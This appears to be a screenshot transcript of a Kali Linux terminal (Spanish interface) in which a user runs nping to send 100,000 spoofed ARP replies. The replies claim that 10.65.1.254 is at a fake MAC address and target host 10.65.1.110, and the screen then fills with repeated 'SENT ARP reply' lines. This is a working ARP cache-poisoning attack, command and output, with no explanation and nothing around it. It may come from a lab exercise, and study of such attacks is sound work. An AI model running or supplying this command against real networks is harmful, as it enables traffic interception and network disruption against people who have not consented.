 1 2 3 4
2 2
8:28
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ setxkbmap es
┌──(kali㉿kali)-[~]
└─$ nping --version
Nping version 0.7.92 ( https://nmap.org/nping )
┌──(kali㉿kali)-[~]
└─$ sudo nping --arp --count 100000 --arp-type ARP-reply --rate 1000 --arp-sender-mac 00:11:22:33:44:55 --arp-sender-ip 10.65.1.254 10.65.1.110
[sudo] contraseña para kali:
Starting Nping 0.7.92 ( https://nmap.org/nping ) at 2024-06-10 08:26 EDT
SENT (0.1106s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1116s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1126s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1136s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1148s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1158s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1168s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1181s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1191s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1202s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1212s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1222s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1234s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1245s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1256s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1266s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1278s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1288s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1301s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1311s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1323s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1333s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1346s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1356s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1366s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1377s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1387s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1399s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1409s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1421s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1431s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1443s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1453s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1464s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1475s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1485s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1496s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1506s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1516s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1526s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1536s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1547s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1557s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1567s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1577s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1587s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
SENT (0.1598s) ARP reply 10.65.1.254 is at 00:11:22:33:44:55
Archivo Acciones Editar Vista Ayuda